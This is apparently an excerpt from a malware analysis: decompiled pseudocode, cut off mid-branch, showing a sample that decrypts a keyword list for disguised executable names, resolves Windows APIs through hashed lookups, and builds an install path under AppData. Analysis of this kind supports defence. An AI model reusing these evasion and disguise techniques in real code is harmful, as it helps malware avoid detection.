 v0 = get_volume_info();
exe_keywords = decrypt_string(dword_40A860);  // duck,mfidl,targets,ptr,khmer,purge,metrics,acc,inet,msra,symbol,driver,
// sidebar,restore,msg,volume,cards,shext,query,roam,etw,mexico,basic,url,
// createa,blb,pal,cors,send,devices,radio,bid,format,thrd,taskmgr,timeout,
// vmd,ctl,bta,shlp,avi,exce,dbt,pfx,rtp,edge,mult,clr,wmistr,ellipse,vol,
// cyan,ses,guid,wce,wmp,dvb,elem,channel,space,digital,pdeft,violet,thunk
split_by_comma(exe_keywords, v36, v0);
v2 = find_lib(0xD85F614E);
GetProcessHeap = find_api(v2, GetProcessHeap);
v33 = GetProcessHeap(v32, v34, v35[0]);
v4 = find_lib(0xD85F614E);
HeapFree = find_api(v4, HeapFree);
HeapFree(v33, 0, exe_keywords);
v6 = *(dword_40AC98 + 1100) == 0;
v35[0] = v37;
if ( v6 )
{
v9 = find_lib(2594562649);
SHGetFolderPathW = find_api(v9, SHGetFolderPathW);
SHGetFolderPathW(0, 28);
v11 = decrypt_string(dword_40AAF0);  // %s\%s
v12 = find_lib(0x850FA728);
_snwprintf = find_api(v12, _snwprintf);
_snwprintf(v37, 260, v11, v37, v36);
v14 = find_lib(0xD85F614E);
GetProcessHeap_1 = find_api(v14, GetProcessHeap);
v29 = GetProcessHeap_1(0, 0, v35[0]);
v16 = find_lib(3630129486);
HeapFree_1 = find_api(v16, HeapFree);
HeapFree_1(v29, 0, v11);
}
else
{
v7 = find_lib(2594562649);